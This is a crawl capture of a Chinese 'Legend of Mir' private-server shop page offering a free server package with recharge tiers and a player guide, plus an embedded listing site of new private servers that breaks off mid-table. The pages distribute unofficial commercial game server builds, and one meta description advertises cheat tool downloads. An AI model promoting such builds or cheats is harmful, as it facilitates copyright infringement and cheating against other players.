

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.23bb.com/trade/30985.html
body_size: 10546
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
    <meta name="format-detection" content="telephone=no">
    <title>
赤焰神器OL迷失单职业-飞升魔界-藏剑山庄-梦回皇朝-自动拾取回收-传奇版本</title>
    <meta content="传奇版本,商业版本购买,免费版本,服务端自助购买,服务端自动发货" name="Keywords">
    <meta name="description" content="本站提供传奇商业开区服务端24小时自动发货购买，独家版本全部亲测带截图而且自助购买，告别人工不在线等待 ，所有版本带单机测试登录器供单机娱乐，所有版本无漏洞可以单机也可以商业开区," />
    <link rel="stylesheet" href="/public/static/layui/css/layui.css">
    <link rel="stylesheet" href="/public/static/css/style.css">
    <script src="/public/static/layui/layui.js"></script>
	    <script src="/public/static/js/jquery.js"></script>
    <script type="text/javascript" src="/public/static/js/font_486278_vzxioem775t81tt9.js"></script>
    <style type="text/css">
        .icon {
            width: 1em;
            height: 1em;
            vertical-align: -0.15em;
            fill: currentColor;
            overflow: hidden;
            font-size: 25px
        }
        .qun {
            display: none;
          position: absolute;
          top:80%;
          
          background-color: #fff; /* 背景颜色 */
          border: 1px solid #ccc; /* 边框 */
          padding: 5px; /* 内边距 */
          z-index: 10; /* 确保显示在其他内容之上 */
          box-shadow: 0px -2px 5px rgba(0, 0, 0, 0.1); /* 添加阴影效果 */
        }
    </style>
	<style>.layui-layer-dialog,.layui-layer-prompt{top:20%!important}</style>

</head>
<script>
    function searchbtn(){
        layer.prompt({ title: '请输入订单号或联系方式', formType: 3 }, function (ddid, index) {
            window.location.href='/search.html?page=1&ddid='+ ddid;
            
        });
        }
</script>
<style>
</style>
<body>
    <header style="background-color:#393D49">
        <div class="layui-container">
          <ul class="layui-nav" style="border-radius:0; margin-bottom:5px">
                
                <li class="layui-nav-item"><a href="/" style="padding:0"><img src="/public/static/images/1554483551.png" alt="传奇版本" width="150px"></a></li>
				<li class="layui-nav-item"><a style="padding:0"><img src="/public/static/images/gg.png" alt="24小时自动发货" width="150px"></a></li>
                <li class="layui-nav-item navyc"><a style="color:#FFFFFF;font-size: 16px;" href="/"><i class="layui-icon" style="font-size: 16px;">&#xe63a;</i>服务端下载首页</a></li>
                <!--<li class="layui-nav-item navyc"><a style="color:#FFFFFF;font-size: 16px;" > <i class="layui-icon" style="font-size: 16px;">&#xe63a;</i>传奇版本库客服：1010016665-->
                <!--</a></li>-->
                <li class="layui-nav-item navyc">
                    <div style="position:relative;">
                        <div class="kf"><a style="color:#FFFFFF;font-size: 16px;"  <i class="layui-icon" style="font-size: 16px;">&#xe63a;</i>腾飞版本库客服</a></div>
                        <div class="qun">
                            <div style="color:#000;line-height:35px;text-align:center;">微信扫码联系客服</div>
                            <img src="/public/static/images/qun_20250414194319.png" width="140px">
                        </div>
                    </div>
                </li>
                <li class="layui-nav-item navyc"><a style="color:#FFFFFF;font-size: 16px;" > <i class="layui-icon" style="font-size: 16px;">&#xe63a;</i>传奇技术交流群:141219611
                </a></li>

                <div style="float:right" class="searchdiv">
                        <li class="layui-nav-item">
                            <a onClick="searchbtn()">
                                <i class="layui-icon" style="font-size: 16px;color:#FFFFFF">&#xe615;订单查询</i>
                            </a>
                        </li>
                </div>       
                
              </ul>
            </div>
        </header>
      <div class="layui-container">
      

<div class="gonggao">
    <p>
	<span style="background-color:#FFFFFF;font-size:16px;color:#E53333;"><strong><strong><span style="font-size:18px;"> </span></strong></strong></span> 
</p>
<p>
	<strong><strong><span style="background-color:#FFFFFF;font-size:16px;color:#E53333;"><strong><strong><span style="font-size:18px;"><span style="font-family:Tahoma, Helvetica, SimSun, sans-serif;font-size:16px;"><strong>本站</strong></span><strong><a href="https://www.23bb.com">传奇服务端</a></strong><span style="font-family:Tahoma, Helvetica, SimSun, sans-serif;font-size:16px;"><strong>支持商业开区和单机娱乐，不定期降价和免费下载，大家多关注</strong></span></span></strong></strong></span></strong></strong> 
</p>
<p>
	<strong><strong><span style="background-color:#FFFFFF;font-size:16px;color:#E53333;"><strong><strong><span style="font-size:18px;"><strong><strong><span style="font-size:18px;">传奇</span></strong></strong>版本库上万<a href="https://www.23bb.com/" target="_blank">传奇版本</a>挑选:www.sf005.com</span></strong><span style="font-size:18px;"></span><br />
</strong></span> </strong></strong> 
</p>
<p>
	<strong><span style="background-color:#FFFFFF;font-size:18px;color:#E53333;"><strong><a href="https://www.23bb.com/" target="_blank">传奇版本</a>（每天版本提前更新</strong></span><span style="background-color:#FFFFFF;font-size:18px;color:#E53333;"><strong>）有</strong></span><span style="background-color:#FFFFFF;font-size:18px;color:#E53333;"><strong>免费<a href="https://www.23bb.com/" target="_blank">传奇服务端</a>下载:www.sf05.com</strong></span></strong> 
</p>
<p>
	<span style="background-color:#FFFFFF;font-size:18px;color:#E53333;"><strong></strong></span><span style="background-color:#FFFFFF;font-size:18px;color:#E53333;"><strong></strong></span><span style="background-color:#FFFFFF;font-size:18px;color:#E53333;"><strong></strong></span> 
</p>
<p>
	<a href="https://www.23bb.com/trade/1307.html" target="_blank"><span style="font-size:16px;color:#E53333;"><strong><strong></strong></strong></span><strong><strong><span style="font-size:16px;color:#E53333;">本站推出：服务器+网站+微端+传奇版本假设一条龙假设带微端180-（不限人数-给服务器后台）点击查看详情</span></strong></strong></a><strong><strong><a href="https://www.23bb.com/trade/1307.html" target="_blank"><span style="font-size:16px;color:#E53333;"></span></a></strong></strong><span style="font-size:16px;color:#E53333;"><strong></strong></span> 
</p>
<p>
	<strong><strong><span style="background-color:#FFFFFF;font-size:16px;color:#E53333;"><strong><strong><span style="font-size:18px;"><span style="font-family:Tahoma, Helvetica, SimSun, sans-serif;font-size:16px;"><strong><a href="https://www.idc234.com/help/article/1.html" target="_blank" frameborder="0" ><img src="https://www.23bb.com/idc234.gif" alt="开区服务器端" /></a></strong></span></span></strong></strong></span></strong></strong> 
</p>
<IFRAME src=https://www.jsufhga.com width=960 height=800 scrolling=no frameborder="0" style=text-align: center></IFRAME></div>
<script>
    $(function(){
        if($("#kucun").val()==0){
            $("#paysubmit").attr("class", 'layui-btn layui-btn-big layui-btn-disabled');
            $("#paysubmit").attr("disabled", true);
            $("#paysubmit").html("<i class='layui-icon'>&#xe698;</i>库存不足");
        }
    });
</script>
<style>
    .search {
        background: #fff;
        padding: 10px;
        margin: 5px 0;
        text-align: center;
    }
    
    .search_input {
        width: 50%;
        display: inline-block;
    }
    .pages{
        margin:7px 0;
        padding:10px;
        text-align:center;
    }
    .pages a{
        padding:5px 10px;
        background:#999;
        color:#fff;
        text-align: center;
        margin:0 5px;
    }
    .pages a:hover{
        background:#777
    }
    .spms_ad{
        position: absolute;
        margin-top: -40px;
        margin-left: 150px;
        line-height: 40px;
        font-size: 16px;
        
    }
    .spms_ad a{
        color: #E53333;
    }
/* 优化占位图样式，更贴合商品图片风格 */
.lazy-placeholder {
  background: #f8f8f8 url('/public/static/images/loading.png') center no-repeat;
  background-size: 40px 40px; /* 适当缩小加载动画 */
  min-height: 200px; /* 根据实际图片高度调整 */
  border-radius: 4px; /* 与商品图片样式统一 */
}
    .lazy-image-container {
        min-height: 50px;
        margin: 10px 0;
    }
    /* 加载提示样式 */
    .loading-tip {
        text-align: center;
        padding: 20px;
        color: #666;
    }
</style>
<div class="search">
    <form class="layui-form" action="/" target="_blank">
        <input type="text" name="keywords" required lay-verify="required" placeholder="请输入版本关键词"
               autocomplete="off" class="layui-input search_input" value="">
        <button class="layui-btn search_button" lay-submit lay-filter="formDemo" style="background: #393D49">版本搜索</button>
        <a class="layui-btn search_button  layui-btn-primary mfxz" href="/free/">免费下载</a>
    </form>
</div>
<script>
    layui.use('form', function () {
        var form = layui.form;
    });
</script>
<div class="good-trade">
<form action="https://www.23bb.com/360/data/attachment/forum/202210/08/013011jai9isiwifysz9i6.txt"  target="_blank" class="layui-form layui-form-pane" method="get" onsubmit="return checkform()" style="padding:10px"  target="_blank">

<fieldset class="layui-elem-field">
    <legend>商品信息</legend>
    <div class="layui-row">
        <div class="layui-col-xs12 layui-col-md4 trade-goodimg" >
            <div class="layui-field-box">
                <p><img src="/public/static/images/2022/10/08/1665163873.jpg" alt="赤焰神器OL迷失单职业-飞升魔界-藏剑山庄-梦回皇朝-自动拾取回收商品主图" height="300px" width="100%"></p>
            </div>
        </div>
        <div class="layui-col-xs12 layui-col-md8">
            <div class="layui-field-box">
                <input type="hidden" value="30985" name="goodid">
                <p><span class="trade-goodname">赤焰神器OL迷失单职业-飞升魔界-藏剑山庄-梦回皇朝-自动拾取回收-GOM引擎</span></p><hr>
                                <button type="submit" class="layui-btn layui-btn-danger layui-btn-big" style="float:left" id="paysubmit"><i  class="layui-icon">&#xe698;</i> 免费下载 </button>
                <p style="line-height:40px;color:#6c6c6c">库存:99件</p><input type="hidden" value="99" id="kucun" name="kucun">
                <input type="hidden" id="maxsl" value="0">
                            </div>
        </div>
        
    </div>
</fieldset>


<div class="layui-tab layui-tab-brief" lay-filter="docDemoTabBrief">
    <ul class="layui-tab-title">
        <li class="layui-this">商品描述</li>
    </ul>
    <div class="spms_ad"><a href="https://www.23bb.com/trade/1307.html">本站推出：服务器+网站+微端+传奇版本假设一条龙假设带微端230-（不限人数-给服务器后台）点击查看详情</a></div>
    <div class="layui-tab-content" style="">
        <div class="layui-tab-item layui-show">
            <h2 style="line-height:60px;text-align:center;color:#ff0000"><a target="_blank" href="/360/tt/">点击查看赤焰神器OL迷失单职业配套网站</a></h2>
            <p style="line-height:20px;text-align:center;color:#ff0000">补丁大小：2.26G </p>
            <!-- 加密容器 -->
            <div id="intro-encrypted" style="display:none">【玩家·攻略】<br />
●●●● 本公司旗下6个神器版本同开，9PK天天2W+的连体广告轰炸●●●●<br />
●●●● 官方从来不干预游戏，随时可以公开玩家的充值记录 记录 打款记录 ●●●●<br />
●●●● 抱有【打不过就是挂，充值多就是托】思想的玩家可以不用看攻略,下线&nbsp; ●●●●<br />
★★玩家交流群：31181992★★&nbsp; &nbsp; &nbsp;Q群礼包码77boss<br />
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━<br />
★★官方推荐充值★★<br />
1、18赤焰币+35RMB（打发时间，追梦号）<br />
2、250赤焰币+50RMB（起步快，稳定产出）<br />
3、1500赤焰币+100RMB（满鞭尸号，老板玩法，最大限度产出溢出）<br />
4、2500赤焰币+100RMB（上线全满号，一言不合就是干）<br />
全满号可以转新区2000的充值，全满号有全服最牛逼的黑屏BUFF，同时免疫黑屏BUFF<br />
全满号可以转新区2000的充值，全满号有全服最牛逼的黑屏BUFF，同时免疫黑屏BUFF<br />
★★官方推荐充值★★<br />
官方承诺:本服为纯广告服,开区之后如发现全满号撞区,可以立即进群联系客服免费转区!<br />
1、18赤焰币+35RMB（打发时间，追梦号）<br />
2、250赤焰币+50RMB（起步快，稳定产出）<br />
3、1500赤焰币+100RMB（满鞭尸号，老板玩法，最大限度产出溢出）<br />
4、2500赤焰币+100RMB（上线全满号，一言不合就是干）<br />
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━<br />
魔8号路线：一次性充值250赤焰币，上线把灵珠升到8，触发无限刀、无敌BUFF、1级鞭尸、一键挂机<br />
来回扫每个地图的红怪、紫怪，手速快的可以抢一下龙之谷的第一波必爆怪<br />
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━<br />
【玩家·攻略】<br />
━━━━━━━━━━━━━━━━━━━积分礼包兑换━━━━━━━━━━━━━━━━━━━<br />
★★★★★ 300积分领取一次，可重复领取★★★★★<br />
礼包①: （宰级）等级丹*10&nbsp; （完美）等级丹*5&nbsp; （帝王）等级丹*2<br />
礼包②:&nbsp; 赤焰晶石*10&nbsp; &nbsp; &nbsp;神魂*50&nbsp; &nbsp; 四象圣魂石*300&nbsp; &nbsp;龙之谷门票*1<br />
礼包③:&nbsp; 转身石（完美）*3&nbsp; &nbsp;转身石（无瑕）*3&nbsp; &nbsp; &nbsp;转身石（帝王）*2<br />
全满号可以转新区2000的充值，全满号有全服最牛逼的黑屏BUFF，同时免疫黑屏BUFF<br />
本服必爆剑甲，必爆首饰怪物分布：<br />
★★★★东邪·黄药师★★★★【32-36级剑甲】★★★★西毒·欧阳锋★★★★【33-36级剑甲】<br />
★★★★南帝·段智兴★★★★【34-36级剑甲】★★★★北丐·洪七公★★★★【35-36级剑甲】<br />
★★★★中神通·王重阳★★★★【36级剑甲】<br />
★★★★★木·青龙★★★★★【32-37级首饰】★★★★★火·朱雀★★★★★【33-37级首饰】<br />
★★★★★金·白虎★★★★★【34-37级首饰】★★★★★水·玄武★★★★★【35-37级首饰】<br />
★★★★★土·麒麟★★★★★【37级首饰】<br />
★★★★必爆剑甲★★★★【30级-37级剑甲】★★★★必爆首饰★★★★【30级-37级首饰】<br />
官网激励赠送说明:一次性充值达到一定数额，可获得相应赠送金额的游戏币<br />
一次性充值250送50元<br />
一次性充值500送200元<br />
一次性充值1000送500元<br />
一次性充值1500送1500元<br />
一次性充值2500送3500元<br />
【注：】此优惠只限于充值赤焰币，RMB比例1：1<br />
<br />
<span style="font-size:16px;color:#E53333;"><strong>ESP插件-没有网站</strong></span><br />
<br />
<img data-x-src="/360/data/attachment/forum/202210/08/013020icaaebb9rbvpdyc0.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013020brpitds4mx2iz2jb.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013020unnntavddy68vy66.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013020p7cn32k7cfgffg3i.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013021olo71dz1nhy2zdad.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013021wxjmgz4eqii992t4.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013021a75gkkzrrbiw2ats.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013021ny2ag299zmmmw2c2.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013021uyohyilhyb5oq2zq.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013021iiyovdye5ssd5bbu.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013021sederofy3ldrezef.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013022kpttucdzgeegpudt.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013022z7dgf88kh3v3p5yp.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013022rbtx2m2ntxg3xdbc.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013022rw88u2u8ak6c2zbu.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013022l9bjwbx8ff0xhb4i.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013022g8x8j8oglqh5bo8s.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013022gaa8i7gbza5rq1aa.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013022uwu11unr8m1j9tuo.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013022d3hymzhjo7i2o6m3.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013022iehtrktkak3kwzng.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013022zry0z5xgk7hifav2.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013023rqz5nqc4q4nq4co4.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013023dleu7m2cn2bahnvu.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013023g4qn554xm37qmip4.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013023o4d0547hx0myi4zi.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013023cg60bjo0jj03393o.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013023jx7df12j8z77c4og.jpg" /><img data-x-src="/360/data/attachment/forum/202210/08/013023g0v8gqev60xg1pi0.jpg" /><br /></div>
            <!-- 显示容器 -->
            <div id="intro-display"></div>
            <!-- 加载提示 -->
            <div class="loading-tip" id="loadingTip">正在加载图片...</div>
        </div>
    </div>
</div>

</form>
</div>
<script>
// 选项卡初始化
layui.use('element', function () {
    var element = layui.element;
});

// 修复下拉加载两张图片的逻辑
document.addEventListener('DOMContentLoaded', function() {
    const encryptedHtml = document.getElementById('intro-encrypted').innerHTML;
    const displayContainer = document.getElementById('intro-display');
    const loadingTip = document.getElementById('loadingTip');
    const imageList = [];
    let currentIndex = 0; // 当前加载位置
    let isLoading = false; // 加载锁
    const loadBatchSize = 2; // 每次加载2张图片

    // 1. 构建基础HTML和图片列表
    function buildBaseHtml() {
        let tempHtml = encryptedHtml;
        const imgRegex = /<img([^>]+)data-x-src="([^">]+)"([^>]*)>/gi;
        let match;
        let imageId = 0;

        while ((match = imgRegex.exec(encryptedHtml)) !== null) {
            const originalTag = match[0];
            const imgAttrs = match[1];
            const imgSrc = match[2];
            const restAttrs = match[3];
            
            // 提取alt文本
            const altMatch = /alt="([^"]*)"/i.exec(originalTag);
            const altText = altMatch ? altMatch[1] : '商品图片';
            
            // 存储图片信息（不加密，避免解密问题）
            imageList.push({
                id: imageId,
                src: imgSrc,
                alt: altText,
                attrs: imgAttrs + restAttrs
            });
            
            // 替换为占位容器
            tempHtml = tempHtml.replace(
                originalTag,
                `<div class="lazy-placeholder lazy-image-container" data-image-id="${imageId}"></div>`
            );
            imageId++;
        }
        
        displayContainer.innerHTML = tempHtml;
        // 初始隐藏加载提示
        loadingTip.style.display = imageList.length > 0 ? 'none' : 'none';
    }

    // 2. 检查元素是否进入视口（简化逻辑，确保准确性）
    function isInViewport(element) {
        const rect = element.getBoundingClientRect();
        // 只要元素顶部小于窗口底部，就视为需要加载
        return rect.top < window.innerHeight + 500; // 扩大检测范围
    }

    // 3. 加载单张图片
    function loadImage(imageData) {
        return new Promise((resolve) => {
            const img = document.createElement('img');
            img.alt = imageData.alt;
            
            // 添加其他属性
            if (imageData.attrs) {
                const attrs = imageData.attrs.split(/\s+/).filter(attr => attr);
                attrs.forEach(attr => {
                    const [name, value] = attr.split('=');
                    if (name && !name.startsWith('data-x-')) {
                        img.setAttribute(name, value ? value.replace(/"/g, '') : '');
                    }
                });
            }

            // 加载成功
            img.onload = () => {
                const container = document.querySelector(`.lazy-image-container[data-image-id="${imageData.id}"]`);
                if (container) {
                    container.classList.remove('lazy-placeholder');
                    container.appendChild(img);
                }
                resolve();
            };

            // 加载失败
            img.onerror = () => {
                const container = document.querySelector(`.lazy-image-container[data-image-id="${imageData.id}"]`);
                if (container) {
                    container.classList.remove('lazy-placeholder');
                    container.innerHTML = `<div style="text-align:center;padding:20px;color:#f00;">图片加载失败</div>`;
                }
                resolve();
            };

            // 触发加载
            img.src = imageData.src;
        });
    }

    // 4. 批量加载指定数量的图片（每次2张）
    async function loadBatchImages() {
        if (isLoading || currentIndex >= imageList.length) {
            // 全部加载完成后隐藏提示
            if (currentIndex >= imageList.length) {
                loadingTip.innerHTML = '已加载全部图片';
                setTimeout(() => {
                    loadingTip.style.display = 'none';
                }, 2000);
            }
            return;
        }
        
        isLoading = true;
        loadingTip.style.display = 'block';
        
        const endIndex = Math.min(currentIndex + loadBatchSize, imageList.length);
        const promises = [];
        
        // 收集本次要加载的图片（忽略不在视口内的，留到下次滚动）
        for (let i = currentIndex; i < endIndex; i++) {
            const imageData = imageList[i];
            const container = document.querySelector(`.lazy-image-container[data-image-id="${imageData.id}"]`);
            
            if (container) {
                promises.push(loadImage(imageData));
            }
        }
        
        // 等待批量加载完成
        await Promise.all(promises);
        currentIndex = endIndex;
        
        isLoading = false;
        loadingTip.style.display = 'none';
    }

    // 5. 滚动监听（使用被动事件监听提高性能）
    window.addEventListener('scroll', () => {
        loadBatchImages();
    }, { passive: true });
    
    // 窗口大小变化监听
    window.addEventListener('resize', loadBatchImages);

    // 初始化
    buildBaseHtml();
    // 初始加载第一批（2张）
    setTimeout(loadBatchImages, 100); // 延迟一点确保DOM已就绪
});
</script>

<hr>
<div style="text-align:center"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f0fca8d6cd9df961b6d4b0874a1691ae";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div>


    </div>
    <script>
    layui.use('form', function(){
    var form = layui.form; 
    form.render();
  }); 
</script>

<script>
        // 获取所有的 kf 和 qun 元素
        const kfElements = document.querySelectorAll('.kf');
        const qunElements = document.querySelectorAll('.qun');
        
        // 遍历每个 kf 元素，添加鼠标事件监听
        kfElements.forEach(kf => {
          const targetId = kf.getAttribute('data-id'); // 获取当前 kf 的 data-id
        
          // 鼠标移入时显示对应的 qun
          kf.addEventListener('mouseenter', () => {
            qunElements.forEach(qun => {
              qun.style.display = 'block'; // 显示对应的 qun
            });
          });
        
          // 鼠标移出时隐藏对应的 qun
          kf.addEventListener('mouseleave', () => {
            qunElements.forEach(qun => {
              qun.style.display = 'none'; // 隐藏对应的 qun
            });
          });
        });
    </script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.jsufhga.com/
body_size: 43242
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>945.Com-传奇玩家首选的新开传奇游戏发布网！</title>
<meta name="Referrer" content="origin" />
<meta name="Keywords" content="945.com,传奇发布网,新开传奇,1.76精品传奇,1.76复古传奇" />
<meta name="Description" content="最新开传奇游戏第一门户：为迷失传奇玩家朋友提供最新传奇游戏开机信息、英雄合击版本、1.76复古传奇版本、并提供变态热血传奇工具PK外挂下载，是传奇玩家和GM首选的最佳服务平台！" />
<link rel='stylesheet' href='Images/style.css' type='text/css'>
<style type="text/css">*{margin:0;padding:0;}
img{border:0;}
body{font-size:12px;background:#bfd7ff url(images/bg.jpg) no-repeat center 0;font-family: "宋体";}
a{color:#000; text-decoration:none;}
a:hover{text-decoration:underline; color:#c00;}
.banner{width:1000px;margin:0 auto;height:120px;overflow:hidden;position:relative;background:url(images/945.jpg) no-repeat;}

.banner .logo{
	width: 270px;
	height: 90px;
	position: absolute;
	left: 90px;
	top: 15px;
}
.banner .logo a{width:310px;height:110px;display:block;position:inherit;text-indent:-9999px;}
.banner a{width:120px;height:40px;position:absolute;text-indent:-9999px;}
.banner a.faq{
  right: 24px;
  top: 14px;
}
.banner a.index{
  right: 24px;
  top: 60px;
}

.banner .about{width:240px; height:48px; line-height:34px; color:#f60; position:absolute; right:0px; top:90px; font-weight:bold; font-size:12px;}

.ad{
	width:1000px;
	margin:0 auto;
	background:#213050;
	height:30px;
	line-height: 30px;
	font-size: 12px;
	color:#78aee1;
	text-align:center;
	overflow: hidden;
}

.sq{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 


.sd{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 

.ad table td{text-align:center;color:#78aee1;}
.content{width:1000px;margin:0 auto;}
.footer{background:url(images/foot.jpg) no-repeat center 0;width:1000px;height:100px;margin:auto;line-height:18px;color:#8ab9c0;font-size:12px;text-align:center;}
.footer a{color:#8ab9c0;}
</style>
<script>
function addCookie(){　 // 收藏本站  
    if (document.all){   
        window.external.addFavorite('http://www.945.com', '945.Com-传奇玩家首选的最佳发布网');   
    }else if (window.sidebar){   
        window.sidebar.addPanel('945.Com', 'http://www.945.com', "");   
    }   
}   
  
function addCookie2(){   
    try{   
        window.external.AddFavorite('http://www.945.com','945.Com-传奇玩家首选的最佳发布网');    
    }catch(e){   
        (window.sidebar)?window.sidebar.addPanel('945.Com-传奇玩家首选的最佳发布网','http://www.945.com',''):alert('请使用按键 Ctrl+d，收藏945.Com-传奇玩家首选的最佳发布网');    
    }   
}   
  
function setHomepage(){　 // 设为首页   
    if (document.all){   
        document.body.style.behavior = 'url(#default#homepage)';   
        document.body.setHomePage('http://www.945.com');   
    }else if (window.sidebar){   
        if (window.netscape){   
            try {   
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");   
            }catch (e) {   
                alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");   
            }   
        }   
        var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);   
        prefs.setCharPref('browser.startup.homepage', 'http://www.945.com');   
    }   
}    
</script>
</head>
<body>
<div class="banner">
<div class="logo"><a href="#"></a></div>
  <div class="about">商务洽谈:hezuoyewu@gmail.com <br />

<a class="faq" href="javascript:setHomepage();">设为首页</a>
<a class="index" href="javascript:addCookie();">加入收藏</a>
</div>


    </div>

<div class="sd">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="#" target="_blank" ><img src="http://logo.niubidelogo.com/73.png" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>


<div class="sq">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="http://www.lmdlq.com" target="_blank" ><img src="Images/dlq99.jpg" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>

<div class="content">



  






<script src="Script/Functions-bdt.js" language="javascript"></script>

<TABLE  cellSpacing=1   cellPadding=5 width=1000 align=center class=tableBorder1  border=0>
<TBODY >
<tr >
<th  align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =2;
dot='';
theAds[0]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.go176.cn:88 target="_blank">▊特色１７６▊</a></TD><TD width=13%><a href=http://www.go176.cn:88 target="_blank">无赞助无门槛</a></TD><TD class=font_R width=18%>11月/13日/18点开放</TD><TD align=center width=10%>全是散人</TD><TD>全图免费挂机/自动回収/自动捡取-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>▊小极品+６</TD><TD align=center width=8%><a href=http://www.go176.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.180wmzg.com target="_blank">━━１８０火龙公</a></TD><TD width=13%><a href=http://www.180wmzg.com target="_blank">━━━·小众精品</a></TD><TD class=font_R width=18%>11月/13日/18点开放</TD><TD align=center width=10%>━━━·唯一</TD><TD>━━首战·180微变元素极品倍攻三职业-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>━材料免费洗</TD><TD align=center width=8%><a href=http://www.180wmzg.com target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://www.8787888rt888.xyz:51266 target='_blank'>【　打什么怪　】</a></TD>
<TD width=13%><a href=http://www.8787888rt888.xyz:51266 target='_blank'>【　爆什么宠　】</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>７６专属迷失</TD>
<TD>「公益」·「元宝靠打」·「万种魔宠探 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>微变复古暗黑</TD>
<TD align=center width=8%><a href=http://www.8787888rt888.xyz:51266 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://www.show15.top:24533 target='_blank'>吞天沉默█送顶赞</a></TD>
<TD width=13%><a href=http://www.show15.top:24533 target='_blank'>真送刀刀秒杀切割</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>⒌元开局看脸</TD>
<TD>狂暴玩通关█必爆活动多多█小怪爆大米 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>小怪真爆终极</TD>
<TD align=center width=8%><a href=http://www.show15.top:24533 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://www.the00.top:22911 target='_blank'>大超变０充送神器</a></TD>
<TD width=13%><a href=http://www.the00.top:22911 target='_blank'>刀刀吸血●怪鞭尸</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
